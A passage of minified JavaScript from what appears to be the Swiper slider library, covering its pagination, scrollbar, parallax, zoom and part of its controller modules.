0!==c.snapIndex?(r=c.snapIndex,e=c.previousSnapIndex):(e=c.previousIndex||0,r=c.activeIndex||0),"bullets"===l.type&&c.pagination.bullets&&0<c.pagination.bullets.length){let i=c.pagination.bullets,n,s,o;if(l.dynamicBullets&&(u=j(i[0],c.isHorizontal()?"width":"height",!0),t.forEach(e=>{e.style[c.isHorizontal()?"width":"height"]=u*(l.dynamicMainBullets+4)+"px"}),1<l.dynamicMainBullets&&void 0!==e&&((p+=r-(e||0))>l.dynamicMainBullets-1?p=l.dynamicMainBullets-1:p<0&&(p=0)),n=Math.max(r-p,0),s=n+(Math.min(i.length,l.dynamicMainBullets)-1),o=(s+n)/2),i.forEach(e=>{var t=[...["","-next","-next-next","-prev","-prev-prev","-main"].map(e=>""+l.bulletActiveClass+e)].map(e=>"string"==typeof e&&e.includes(" ")?e.split(" "):e).flat();e.classList.remove(...t)}),1<t.length)i.forEach(e=>{var t=D(e);t===r?e.classList.add(...l.bulletActiveClass.split(" ")):c.isElement&&e.setAttribute("part","bullet"),l.dynamicBullets&&(t>=n&&t<=s&&e.classList.add(...(l.bulletActiveClass+"-main").split(" ")),t===n&&h(e,"prev"),t===s)&&h(e,"next")});else{let e=i[r];if(e&&e.classList.add(...l.bulletActiveClass.split(" ")),c.isElement&&i.forEach((e,t)=>{e.setAttribute("part",t===r?"bullet-active":"bullet")}),l.dynamicBullets){let e=i[n],t=i[s];for(let e=n;e<=s;e+=1)i[e]&&i[e].classList.add(...(l.bulletActiveClass+"-main").split(" "));h(e,"prev"),h(t,"next")}}if(l.dynamicBullets){let e=Math.min(i.length,l.dynamicMainBullets+4),t=(u*e-u)/2-o*u,n=a?"right":"left";i.forEach(e=>{e.style[c.isHorizontal()?n:"top"]=t+"px"})}}t.forEach((i,e)=>{if("fraction"===l.type&&(i.querySelectorAll(H(l.currentClass)).forEach(e=>{e.textContent=l.formatFractionCurrent(r+1)}),i.querySelectorAll(H(l.totalClass)).forEach(e=>{e.textContent=l.formatFractionTotal(o)})),"progressbar"===l.type){var s=l.progressbarOpposite?c.isHorizontal()?"vertical":"horizontal":c.isHorizontal()?"horizontal":"vertical";let e=(r+1)/o,t=1,n=1;"horizontal"==s?t=e:n=e,i.querySelectorAll(H(l.progressbarFillClass)).forEach(e=>{e.style.transform=`translate3d(0,0,0) scaleX(${t}) scaleY(${n})`,e.style.transitionDuration=c.params.speed+"ms"})}"custom"===l.type&&l.renderCustom?(i.innerHTML=l.renderCustom(c,r+1,o),0===e&&d("paginationRender",i)):(0===e&&d("paginationRender",i),d("paginationUpdate",i)),c.params.watchOverflow&&c.enabled&&i.classList[c.isLocked?"add":"remove"](l.lockClass)})}}function r(){let i=c.params.pagination;if(!s()){var e=c.virtual&&c.params.virtual.enabled?c.virtual.slides.length:c.grid&&1<c.params.grid.rows?c.slides.length/Math.ceil(c.params.grid.rows):c.slides.length,t=N(t=c.pagination.el);let n="";if("bullets"===i.type){let t=c.params.loop?Math.ceil(e/c.params.slidesPerGroup):c.snapGrid.length;c.params.freeMode&&c.params.freeMode.enabled&&t>e&&(t=e);for(let e=0;e<t;e+=1)i.renderBullet?n+=i.renderBullet.call(c,e,i.bulletClass):n+=`<${i.bulletElement} ${c.isElement?'part="bullet"':""} class="${i.bulletClass}"></${i.bulletElement}>`}"fraction"===i.type&&(n=i.renderFraction?i.renderFraction.call(c,i.currentClass,i.totalClass):`<span class="${i.currentClass}"></span> / <span class="${i.totalClass}"></span>`),"progressbar"===i.type&&(n=i.renderProgressbar?i.renderProgressbar.call(c,i.progressbarFillClass):`<span class="${i.progressbarFillClass}"></span>`),c.pagination.bullets=[],t.forEach(e=>{"custom"!==i.type&&(e.innerHTML=n||""),"bullets"===i.type&&c.pagination.bullets.push(...e.querySelectorAll(H(i.bulletClass)))}),"custom"!==i.type&&d("paginationRender",t[0])}}function a(){c.params.pagination=W(c,c.originalParams.pagination,c.params.pagination,{el:"swiper-pagination"});let t=c.params.pagination;if(t.el){let e;(e=(e=(e="string"==typeof t.el&&c.isElement?c.el.querySelector(t.el):e)||"string"!=typeof t.el?e:[...document.querySelectorAll(t.el)])||t.el)&&0!==e.length&&(c.params.uniqueNavElements&&"string"==typeof t.el&&Array.isArray(e)&&1<e.length&&1<(e=[...c.el.querySelectorAll(t.el)]).length&&(e=e.filter(e=>O(e,".swiper")[0]===c.el)[0]),Array.isArray(e)&&1===e.length&&(e=e[0]),Object.assign(c.pagination,{el:e}),(e=N(e)).forEach(e=>{"bullets"===t.type&&t.clickable&&e.classList.add(...(t.clickableClass||"").split(" ")),e.classList.add(t.modifierClass+t.type),e.classList.add(c.isHorizontal()?t.horizontalClass:t.verticalClass),"bullets"===t.type&&t.dynamicBullets&&(e.classList.add(""+t.modifierClass+t.type+"-dynamic"),p=0,t.dynamicMainBullets<1)&&(t.dynamicMainBullets=1),"progressbar"===t.type&&t.progressbarOpposite&&e.classList.add(t.progressbarOppositeClass),t.clickable&&e.addEventListener("click",i),c.enabled||e.classList.add(t.lockClass)}))}}function l(){let t=c.params.pagination;var e;s()||((e=c.pagination.el)&&(e=N(e)).forEach(e=>{e.classList.remove(t.hiddenClass),e.classList.remove(t.modifierClass+t.type),e.classList.remove(c.isHorizontal()?t.horizontalClass:t.verticalClass),t.clickable&&(e.classList.remove(...(t.clickableClass||"").split(" ")),e.removeEventListener("click",i))}),c.pagination.bullets&&c.pagination.bullets.forEach(e=>e.classList.remove(...t.bulletActiveClass.split(" "))))}n("changeDirection",()=>{if(c.pagination&&c.pagination.el){let t=c.params.pagination;var e=c.pagination.el;(e=N(e)).forEach(e=>{e.classList.remove(t.horizontalClass,t.verticalClass),e.classList.add(c.isHorizontal()?t.horizontalClass:t.verticalClass)})}}),n("init",()=>{(!1===c.params.pagination.enabled?f:(a(),r(),o))()}),n("activeIndexChange",()=>{void 0===c.snapIndex&&o()}),n("snapIndexChange",()=>{o()}),n("snapGridLengthChange",()=>{r(),o()}),n("destroy",()=>{l()}),n("enable disable",()=>{var e=c.pagination.el;e&&(e=N(e)).forEach(e=>e.classList[c.enabled?"remove":"add"](c.params.pagination.lockClass))}),n("lock unlock",()=>{o()}),n("click",(e,t)=>{var t=t.target,n=N(c.pagination.el);if(c.params.pagination.el&&c.params.pagination.hideOnClick&&n&&0<n.length&&!t.classList.contains(c.params.pagination.bulletClass)&&(!c.navigation||!(c.navigation.nextEl&&t===c.navigation.nextEl||c.navigation.prevEl&&t===c.navigation.prevEl))){let e=n[0].classList.contains(c.params.pagination.hiddenClass);d(!0===e?"paginationShow":"paginationHide"),n.forEach(e=>e.classList.toggle(c.params.pagination.hiddenClass))}});let f=()=>{c.el.classList.add(c.params.pagination.paginationDisabledClass);var e=c.pagination.el;e&&(e=N(e)).forEach(e=>e.classList.add(c.params.pagination.paginationDisabledClass)),l()};Object.assign(c.pagination,{enable:()=>{c.el.classList.remove(c.params.pagination.paginationDisabledClass);var e=c.pagination.el;e&&(e=N(e)).forEach(e=>e.classList.remove(c.params.pagination.paginationDisabledClass)),a(),r(),o()},disable:f,render:r,update:o,init:a,destroy:l})},function(e){let{swiper:l,extendParams:t,on:n,emit:o}=e,r=A(),a,c,d,i,u=!1,p=null,h=null;function s(){if(l.params.scrollbar.el&&l.scrollbar.el){let{scrollbar:e,rtlTranslate:t}=l,{dragEl:n,el:i}=e,s=l.params.scrollbar,o=l.params.loop?l.progressLoop:l.progress,r=c,a=(d-c)*o;t?0<(a=-a)?(r=c-a,a=0):-a+c>d&&(r=d+a):a<0?(r=c+a,a=0):a+c>d&&(r=d-a),l.isHorizontal()?(n.style.transform=`translate3d(${a}px, 0, 0)`,n.style.width=r+"px"):(n.style.transform=`translate3d(0px, ${a}px, 0)`,n.style.height=r+"px"),s.hide&&(clearTimeout(p),i.style.opacity=1,p=setTimeout(()=>{i.style.opacity=0,i.style.transitionDuration="400ms"},1e3))}}function f(){var e,t,n;l.params.scrollbar.el&&l.scrollbar.el&&(e=l.scrollbar,{dragEl:t,el:n}=e,t.style.width="",t.style.height="",d=l.isHorizontal()?n.offsetWidth:n.offsetHeight,i=l.size/(l.virtualSize+l.params.slidesOffsetBefore-(l.params.centeredSlides?l.snapGrid[0]:0)),c="auto"===l.params.scrollbar.dragSize?d*i:parseInt(l.params.scrollbar.dragSize,10),l.isHorizontal()?t.style.width=c+"px":t.style.height=c+"px",n.style.display=1<=i?"none":"",l.params.scrollbar.hide&&(n.style.opacity=0),l.params.watchOverflow)&&l.enabled&&e.el.classList[l.isLocked?"add":"remove"](l.params.scrollbar.lockClass)}function m(e){return l.isHorizontal()?e.clientX:e.clientY}function g(e){var{scrollbar:t,rtlTranslate:n}=l,t=t.el;let i;i=(m(e)-$(t)[l.isHorizontal()?"left":"top"]-(null!==a?a:c/2))/(d-c),i=Math.max(Math.min(i,1),0),n&&(i=1-i);e=l.minTranslate()+(l.maxTranslate()-l.minTranslate())*i;l.updateProgress(e),l.setTranslate(e),l.updateActiveIndex(),l.updateSlidesClasses()}function v(e){var t=l.params.scrollbar,{scrollbar:n,wrapperEl:i}=l,{el:n,dragEl:s}=n;u=!0,a=e.target===s?m(e)-e.target.getBoundingClientRect()[l.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),i.style.transitionDuration="100ms",s.style.transitionDuration="100ms",g(e),clearTimeout(h),n.style.transitionDuration="0ms",t.hide&&(n.style.opacity=1),l.params.cssMode&&(l.wrapperEl.style["scroll-snap-type"]="none"),o("scrollbarDragStart",e)}function y(e){var{scrollbar:t,wrapperEl:n}=l,{el:t,dragEl:i}=t;u&&(e.preventDefault&&e.cancelable?e.preventDefault():e.returnValue=!1,g(e),n.style.transitionDuration="0ms",t.style.transitionDuration="0ms",i.style.transitionDuration="0ms",o("scrollbarDragMove",e))}function b(e){let t=l.params.scrollbar,{scrollbar:n,wrapperEl:i}=l,s=n.el;u&&(u=!1,l.params.cssMode&&(l.wrapperEl.style["scroll-snap-type"]="",i.style.transitionDuration=""),t.hide&&(clearTimeout(h),h=E(()=>{s.style.opacity=0,s.style.transitionDuration="400ms"},1e3)),o("scrollbarDragEnd",e),t.snapOnRelease)&&l.slideToClosest()}function w(e){var t,{scrollbar:n,params:i}=l,n=n.el;n&&(t=!!i.passiveListeners&&{passive:!1,capture:!1},i=!!i.passiveListeners&&{passive:!0,capture:!1},n=n)&&(n[n="on"===e?"addEventListener":"removeEventListener"]("pointerdown",v,t),r[n]("pointermove",y,t),r[n]("pointerup",b,i))}function x(){var{scrollbar:n,el:i}=l,s=(l.params.scrollbar=W(l,l.originalParams.scrollbar,l.params.scrollbar,{el:"swiper-scrollbar"}),l.params.scrollbar);if(s.el){let e,t;if((e="string"==typeof s.el&&l.isElement?l.el.querySelector(s.el):e)||"string"!=typeof s.el)e=e||s.el;else if(!(e=r.querySelectorAll(s.el)).length)return;(e=0<(e=l.params.uniqueNavElements&&"string"==typeof s.el&&1<e.length&&1===i.querySelectorAll(s.el).length?i.querySelector(s.el):e).length?e[0]:e).classList.add(l.isHorizontal()?s.horizontalClass:s.verticalClass),e&&((t=e.querySelector(H(l.params.scrollbar.dragClass)))||(t=M("div",l.params.scrollbar.dragClass),e.append(t))),Object.assign(n,{el:e,dragEl:t}),s.draggable&&l.params.scrollbar.el&&l.scrollbar.el&&w("on"),e&&e.classList[l.enabled?"remove":"add"](...S(l.params.scrollbar.lockClass))}}function C(){var e=l.params.scrollbar,t=l.scrollbar.el;t&&t.classList.remove(...S(l.isHorizontal()?e.horizontalClass:e.verticalClass)),l.params.scrollbar.el&&l.scrollbar.el&&w("off")}t({scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag",scrollbarDisabledClass:"swiper-scrollbar-disabled",horizontalClass:"swiper-scrollbar-horizontal",verticalClass:"swiper-scrollbar-vertical"}}),l.scrollbar={el:null,dragEl:null},n("changeDirection",()=>{if(l.scrollbar&&l.scrollbar.el){let t=l.params.scrollbar;var e=l.scrollbar.el;(e=N(e)).forEach(e=>{e.classList.remove(t.horizontalClass,t.verticalClass),e.classList.add(l.isHorizontal()?t.horizontalClass:t.verticalClass)})}}),n("init",()=>{(!1===l.params.scrollbar.enabled?T:(x(),f(),s))()}),n("update resize observerUpdate lock unlock changeDirection",()=>{f()}),n("setTranslate",()=>{s()}),n("setTransition",(e,t)=>{t=t,l.params.scrollbar.el&&l.scrollbar.el&&(l.scrollbar.dragEl.style.transitionDuration=t+"ms")}),n("enable disable",()=>{var e=l.scrollbar.el;e&&e.classList[l.enabled?"remove":"add"](...S(l.params.scrollbar.lockClass))}),n("destroy",()=>{C()});let T=()=>{l.el.classList.add(...S(l.params.scrollbar.scrollbarDisabledClass)),l.scrollbar.el&&l.scrollbar.el.classList.add(...S(l.params.scrollbar.scrollbarDisabledClass)),C()};Object.assign(l.scrollbar,{enable:()=>{l.el.classList.remove(...S(l.params.scrollbar.scrollbarDisabledClass)),l.scrollbar.el&&l.scrollbar.el.classList.remove(...S(l.params.scrollbar.scrollbarDisabledClass)),x(),f(),s()},disable:T,updateSize:f,setTranslate:s,init:x,destroy:C})},function(e){let{swiper:d,extendParams:t,on:n}=e,o=(t({parallax:{enabled:!1}}),"[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]"),r=(t,n)=>{var e=d.rtl,e=e?-1:1,i=t.getAttribute("data-swiper-parallax")||"0";let s=t.getAttribute("data-swiper-parallax-x"),o=t.getAttribute("data-swiper-parallax-y");var r=t.getAttribute("data-swiper-parallax-scale"),a=t.getAttribute("data-swiper-parallax-opacity"),l=t.getAttribute("data-swiper-parallax-rotate");if(s||o?(s=s||"0",o=o||"0"):d.isHorizontal()?(s=i,o="0"):(o=i,s="0"),s=0<=s.indexOf("%")?parseInt(s,10)*n*e+"%":s*n*e+"px",o=0<=o.indexOf("%")?parseInt(o,10)*n+"%":o*n+"px",null!=a){let e=a-(a-1)*(1-Math.abs(n));t.style.opacity=e}let c=`translate3d(${s}, ${o}, 0px)`;null!=r&&(c+=` scale(${r-(r-1)*(1-Math.abs(n))})`),l&&null!=l&&(c+=` rotate(${l*n*-1}deg)`),t.style.transform=c},i=()=>{let{el:e,slides:t,progress:i,snapGrid:s}=d,n=I(e,o);d.isElement&&n.push(...I(d.hostEl,o)),n.forEach(e=>{r(e,i)}),t.forEach((e,t)=>{let n=e.progress;1<d.params.slidesPerGroup&&"auto"!==d.params.slidesPerView&&(n+=Math.ceil(t/2)-i*(s.length-1)),n=Math.min(Math.max(n,-1),1),e.querySelectorAll(o+", [data-swiper-parallax-rotate]").forEach(e=>{r(e,n)})})};n("beforeInit",()=>{d.params.parallax.enabled&&(d.params.watchSlidesProgress=!0,d.originalParams.watchSlidesProgress=!0)}),n("init",()=>{d.params.parallax.enabled&&i()}),n("setTranslate",()=>{d.params.parallax.enabled&&i()}),n("setTransition",(e,t)=>{var n,i;d.params.parallax.enabled&&({el:t,hostEl:i}=(void 0===(n=t)&&(n=d.params.speed),d),t=[...t.querySelectorAll(o)],d.isElement&&t.push(...i.querySelectorAll(o)),t.forEach(e=>{let t=parseInt(e.getAttribute("data-swiper-parallax-duration"),10)||n;0===n&&(t=0),e.style.transitionDuration=t+"ms"}))})},function(e){let{swiper:C,extendParams:t,on:n,emit:i}=e,T=P();t({zoom:{enabled:!1,limitToOriginalSize:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}}),C.zoom={enabled:!1};let s,o,S=1,r=!1,a=[],E={originX:0,originY:0,slideEl:void 0,slideWidth:void 0,slideHeight:void 0,imageEl:void 0,imageWrapEl:void 0,maxRatio:3},k={isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},l={x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0},c,d=1;function u(){var e,t,n,i;return a.length<2?1:(e=a[0].pageX,t=a[0].pageY,n=a[1].pageX,i=a[1].pageY,Math.sqrt((n-e)**2+(i-t)**2))}function _(){let e=C.params.zoom,t=E.imageWrapEl.getAttribute("data-swiper-zoom")||e.maxRatio;if(e.limitToOriginalSize&&E.imageEl&&E.imageEl.naturalWidth){let e=E.imageEl.naturalWidth/E.imageEl.offsetWidth;return Math.min(e,t)}return t}function p(t){var e=C.isElement?"swiper-slide":"."+C.params.slideClass;return t.target.matches(e)||0<C.slides.filter(e=>e.contains(t.target)).length}function h(t){if("mouse"===t.pointerType&&a.splice(0,a.length),p(t)){var n=C.params.zoom;if(s=!1,o=!1,a.push(t),!(a.length<2)){if(s=!0,E.scaleStart=u(),!E.slideEl){E.slideEl=t.target.closest(`.${C.params.slideClass}, swiper-slide`),E.slideEl||(E.slideEl=C.slides[C.activeIndex]);let e=E.slideEl.querySelector("."+n.containerClass);if(e=e&&e.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0],E.imageEl=e,E.imageWrapEl=e?O(E.imageEl,"."+n.containerClass)[0]:void 0,!E.imageWrapEl)return void(E.imageEl=void 0);E.maxRatio=_()}if(E.imageEl){let[e,t]=a.length<2?{x:null,y:null}:(n=E.imageEl.getBoundingClientRect(),[(a[0].pageX+(a[1].pageX-a[0].pageX)/2-n.x-T.scrollX)/S,(a[0].pageY+(a[1].pageY-a[0].pageY)/2-n.y-T.scrollY)/S]);E.originX=e,E.originY=t,E.imageEl.style.transitionDuration="0ms"}r=!0}}}function f(t){var e,n,i;p(t)&&(e=C.params.zoom,n=C.zoom,0<=(i=a.findIndex(e=>e.pointerId===t.pointerId))&&(a[i]=t),a.length<2||(o=!0,E.scaleMove=u(),E.imageEl&&(n.scale=E.scaleMove/E.scaleStart*S,n.scale>E.maxRatio&&(n.scale=E.maxRatio-1+(n.scale-E.maxRatio+1)**.5),n.scale<e.minRatio&&(n.scale=e.minRatio+1-(e.minRatio-n.scale+1)**.5),E.imageEl.style.transform=`translate3d(0,0,0) scale(${n.scale})`)))}function m(t){var e,n,i;!p(t)||"mouse"===t.pointerType&&"pointerout"===t.type||(e=C.params.zoom,n=C.zoom,0<=(i=a.findIndex(e=>e.pointerId===t.pointerId))&&a.splice(i,1),s&&o&&(s=!1,o=!1,E.imageEl)&&(n.scale=Math.max(Math.min(n.scale,E.maxRatio),e.minRatio),E.imageEl.style.transitionDuration=C.params.speed+"ms",E.imageEl.style.transform=`translate3d(0,0,0) scale(${n.scale})`,S=n.scale,r=!1,1<n.scale&&E.slideEl?E.slideEl.classList.add(""+e.zoomedSlideClass):n.scale<=1&&E.slideEl&&E.slideEl.classList.remove(""+e.zoomedSlideClass),1===n.scale)&&(E.originX=0,E.originY=0,E.slideEl=void 0))}function g(){C.touchEventsData.preventTouchMoveFromPointerMove=!1}function v(e){if(p(e)&&(t=e,n="."+C.params.zoom.containerClass,t.target.matches(n)||0<[...C.hostEl.querySelectorAll(n)].filter(e=>e.contains(t.target)).length)){var t,n=C.zoom;if(E.imageEl&&k.isTouched&&E.slideEl){k.isMoved||(k.width=E.imageEl.offsetWidth||E.imageEl.clientWidth,k.height=E.imageEl.offsetHeight||E.imageEl.clientHeight,k.startX=L(E.imageWrapEl,"x")||0,k.startY=L(E.imageWrapEl,"y")||0,E.slideWidth=E.slideEl.offsetWidth,E.slideHeight=E.slideEl.offsetHeight,E.imageWrapEl.style.transitionDuration="0ms");var i=k.width*n.scale,s=k.height*n.scale;if(k.minX=Math.min(E.slideWidth/2-i/2,0),k.maxX=-k.minX,k.minY=Math.min(E.slideHeight/2-s/2,0),k.maxY=-k.minY,k.touchesCurrent.x=(0<a.length?a[0]:e).pageX,k.touchesCurrent.y=(0<a.length?a[0]:e).pageY,5<Math.max(Math.abs(k.touchesCurrent.x-k.touchesStart.x),Math.abs(k.touchesCurrent.y-k.touchesStart.y))&&(C.allowClick=!1),!k.isMoved&&!r){if(C.isHorizontal()&&(Math.floor(k.minX)===Math.floor(k.startX)&&k.touchesCurrent.x<k.touchesStart.x||Math.floor(k.maxX)===Math.floor(k.startX)&&k.touchesCurrent.x>k.touchesStart.x))return k.isTouched=!1,void g();if(!C.isHorizontal()&&(Math.floor(k.minY)===Math.floor(k.startY)&&k.touchesCurrent.y<k.touchesStart.y||Math.floor(k.maxY)===Math.floor(k.startY)&&k.touchesCurrent.y>k.touchesStart.y))return k.isTouched=!1,void g()}e.cancelable&&e.preventDefault(),e.stopPropagation(),clearTimeout(c),C.touchEventsData.preventTouchMoveFromPointerMove=!0,c=setTimeout(()=>{g()}),k.isMoved=!0;var i=(n.scale-S)/(E.maxRatio-C.params.zoom.minRatio),{originX:s,originY:e}=E;k.currentX=k.touchesCurrent.x-k.touchesStart.x+k.startX+i*(k.width-2*s),k.currentY=k.touchesCurrent.y-k.touchesStart.y+k.startY+i*(k.height-2*e),k.currentX<k.minX&&(k.currentX=k.minX+1-(k.minX-k.currentX+1)**.8),k.currentX>k.maxX&&(k.currentX=k.maxX-1+(k.currentX-k.maxX+1)**.8),k.currentY<k.minY&&(k.currentY=k.minY+1-(k.minY-k.currentY+1)**.8),k.currentY>k.maxY&&(k.currentY=k.maxY-1+(k.currentY-k.maxY+1)**.8),l.prevPositionX||(l.prevPositionX=k.touchesCurrent.x),l.prevPositionY||(l.prevPositionY=k.touchesCurrent.y),l.prevTime||(l.prevTime=Date.now()),l.x=(k.touchesCurrent.x-l.prevPositionX)/(Date.now()-l.prevTime)/2,l.y=(k.touchesCurrent.y-l.prevPositionY)/(Date.now()-l.prevTime)/2,Math.abs(k.touchesCurrent.x-l.prevPositionX)<2&&(l.x=0),Math.abs(k.touchesCurrent.y-l.prevPositionY)<2&&(l.y=0),l.prevPositionX=k.touchesCurrent.x,l.prevPositionY=k.touchesCurrent.y,l.prevTime=Date.now(),E.imageWrapEl.style.transform=`translate3d(${k.currentX}px, ${k.currentY}px,0)`}}}function y(){var e=C.zoom;E.slideEl&&C.activeIndex!==C.slides.indexOf(E.slideEl)&&(E.imageEl&&(E.imageEl.style.transform="translate3d(0,0,0) scale(1)"),E.imageWrapEl&&(E.imageWrapEl.style.transform="translate3d(0,0,0)"),E.slideEl.classList.remove(""+C.params.zoom.zoomedSlideClass),e.scale=1,S=1,E.slideEl=void 0,E.imageEl=void 0,E.imageWrapEl=void 0,E.originX=0,E.originY=0)}function b(y){var b=C.zoom,w=C.params.zoom;if(!E.slideEl){y&&y.target&&(E.slideEl=y.target.closest(`.${C.params.slideClass}, swiper-slide`)),E.slideEl||(C.params.virtual&&C.params.virtual.enabled&&C.virtual?E.slideEl=I(C.slidesEl,"."+C.params.slideActiveClass)[0]:E.slideEl=C.slides[C.activeIndex]);let e=E.slideEl.querySelector("."+w.containerClass);e=e&&e.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0],E.imageEl=e,E.imageWrapEl=e?O(E.imageEl,"."+w.containerClass)[0]:void 0}if(E.imageEl&&E.imageWrapEl){let e,t,n,i,s,o,r,a,l,c,d,u,p,h,f,m,g,v;C.params.cssMode&&(C.wrapperEl.style.overflow="hidden",C.wrapperEl.style.touchAction="none"),E.slideEl.classList.add(""+w.zoomedSlideClass),t=void 0===k.touchesStart.x&&y?(e=y.pageX,y.pageY):(e=k.touchesStart.x,k.touchesStart.y);var w="number"==typeof y?y:null,x=(1===S&&w&&(e=void 0,t=void 0),_());b.scale=w||x,S=w||x,!y||1===S&&w?(r=0,a=0):(g=E.slideEl.offsetWidth,v=E.slideEl.offsetHeight,n=$(E.slideEl).left+T.scrollX,i=$(E.slideEl).top+T.scrollY,s=n+g/2-e,o=i+v/2-t,l=E.imageEl.offsetWidth||E.imageEl.clientWidth,c=E.imageEl.offsetHeight||E.imageEl.clientHeight,d=l*b.scale,u=c*b.scale,f=-(p=Math.min(g/2-d/2,0)),m=-(h=Math.min(v/2-u/2,0)),r=s*b.scale,a=o*b.scale,(r=r<p?p:r)>f&&(r=f),(a=a<h?h:a)>m&&(a=m)),w&&1===b.scale&&(E.originX=0,E.originY=0),E.imageWrapEl.style.transitionDuration="300ms",E.imageWrapEl.style.transform=`translate3d(${r}px, ${a}px,0)`,E.imageEl.style.transitionDuration="300ms",E.imageEl.style.transform=`translate3d(0,0,0) scale(${b.scale})`}}function w(){var e=C.zoom,t=C.params.zoom;if(!E.slideEl){C.params.virtual&&C.params.virtual.enabled&&C.virtual?E.slideEl=I(C.slidesEl,"."+C.params.slideActiveClass)[0]:E.slideEl=C.slides[C.activeIndex];let e=E.slideEl.querySelector("."+t.containerClass);e=e&&e.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0],E.imageEl=e,E.imageWrapEl=e?O(E.imageEl,"."+t.containerClass)[0]:void 0}E.imageEl&&E.imageWrapEl&&(C.params.cssMode&&(C.wrapperEl.style.overflow="",C.wrapperEl.style.touchAction=""),e.scale=1,S=1,E.imageWrapEl.style.transitionDuration="300ms",E.imageWrapEl.style.transform="translate3d(0,0,0)",E.imageEl.style.transitionDuration="300ms",E.imageEl.style.transform="translate3d(0,0,0) scale(1)",E.slideEl.classList.remove(""+t.zoomedSlideClass),E.slideEl=void 0,E.originX=0,E.originY=0)}function x(e){var t=C.zoom;t.scale&&1!==t.scale?w():b(e)}function z(){return{passiveListener:!!C.params.passiveListeners&&{passive:!0,capture:!1},activeListenerWithCapture:!C.params.passiveListeners||{passive:!1,capture:!0}}}function A(){var n=C.zoom;if(!n.enabled){n.enabled=!0;let{passiveListener:t,activeListenerWithCapture:e}=z();C.wrapperEl.addEventListener("pointerdown",h,t),C.wrapperEl.addEventListener("pointermove",f,e),["pointerup","pointercancel","pointerout"].forEach(e=>{C.wrapperEl.addEventListener(e,m,t)}),C.wrapperEl.addEventListener("pointermove",v,e)}}function M(){var n=C.zoom;if(n.enabled){n.enabled=!1;let{passiveListener:t,activeListenerWithCapture:e}=z();C.wrapperEl.removeEventListener("pointerdown",h,t),C.wrapperEl.removeEventListener("pointermove",f,e),["pointerup","pointercancel","pointerout"].forEach(e=>{C.wrapperEl.removeEventListener(e,m,t)}),C.wrapperEl.removeEventListener("pointermove",v,e)}}Object.defineProperty(C.zoom,"scale",{get:()=>d,set(e){var t,n;d!==e&&(t=E.imageEl,n=E.slideEl,i("zoomChange",e,t,n)),d=e}}),n("init",()=>{C.params.zoom.enabled&&A()}),n("destroy",()=>{M()}),n("touchStart",(e,t)=>{var n;C.zoom.enabled&&(t=t,n=C.device,E.imageEl)&&!k.isTouched&&(n.android&&t.cancelable&&t.preventDefault(),k.isTouched=!0,n=0<a.length?a[0]:t,k.touchesStart.x=n.pageX,k.touchesStart.y=n.pageY)}),n("touchEnd",(e,t)=>{if(C.zoom.enabled){var n=C.zoom;if(E.imageEl){if(!k.isTouched||!k.isMoved)return void(k.isTouched=!1,k.isMoved=!1);k.isTouched=!1,k.isMoved=!1;let e=300,t=300;var i=l.x*e,i=k.currentX+i,s=l.y*t,s=k.currentY+s,o=(0!==l.x&&(e=Math.abs((i-k.currentX)/l.x)),0!==l.y&&(t=Math.abs((s-k.currentY)/l.y)),Math.max(e,t)),i=(k.currentX=i,k.currentY=s,k.width*n.scale),s=k.height*n.scale;k.minX=Math.min(E.slideWidth/2-i/2,0),k.maxX=-k.minX,k.minY=Math.min(E.slideHeight/2-s/2,0),k.maxY=-k.minY,k.currentX=Math.max(Math.min(k.currentX,k.maxX),k.minX),k.currentY=Math.max(Math.min(k.currentY,k.maxY),k.minY),E.imageWrapEl.style.transitionDuration=o+"ms",E.imageWrapEl.style.transform=`translate3d(${k.currentX}px, ${k.currentY}px,0)`}}}),n("doubleTap",(e,t)=>{!C.animating&&C.params.zoom.enabled&&C.zoom.enabled&&C.params.zoom.toggle&&x(t)}),n("transitionEnd",()=>{C.zoom.enabled&&C.params.zoom.enabled&&y()}),n("slideChange",()=>{C.zoom.enabled&&C.params.zoom.enabled&&C.params.cssMode&&y()}),Object.assign(C.zoom,{enable:A,disable:M,in:b,out:w,toggle:x})},function(e){let{swiper:a,extendParams:t,on:n}=e;function l(e,t){let n=function(){let n,i,s;return(e,t)=>{for(i=-1,n=e.length;1<n-i;)e[s=n+i>>1]<=t?i=s:n=s;return n}}(),i,s;return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(s=n(this.x,e),i=s-1,(e-this.x[i])*(this.y[s]-this.y[i])/(this.x[s]-this.x[i])+this.y[i]):0},this}function i(){a.controller.control&&a.controller.spline&&(a.controller.spline=void 0,delete a.controller.spline)}t({controller:{control:void 0,inverse:!1,by:"slide"}}),a.controller={control:void 0},n("beforeInit",()=>{"undefined"!=typeof window&&("string"==typeof a.params.controller.control||a.params.controller.control instanceof HTMLElement)?("string"==typeof a.params.controller.control?[...document.querySelectorAll(a.params.controller.control)]:[a.params.controller.control]).forEach(i=>{if(a.controller.control||(a.controller.control=[]),i&&i.swiper)a.controller.control.push(i.swiper);else if(i){let t=a.params.eventsPrefix+"init",n=e=>{a.controller.control.push(e.detail[0]),a.update(),i.removeEventListener(t,n)};i.addEventListener(t,n)}}):a.controller.control=a.params.controller.control}),n("update",()=>{i()}),n("resize",()=>{i()}),n("observerUpdate",()=>{i()}),n("setTranslate",(e,t,n)=>{a.controller.control&&!a.controller.control.destroyed&&a.controller.setTranslate(t,n)}),n("setTransition",(e,t,n)=>{a.controller.control&&!a.controller.control.destroyed&&a.controller.setTransition(t,n)}),Object.assign(a.controller,{setTranslate:function(e,t){var n=a.controller.control;let i,s;var o=a.constructor;function r(e){var 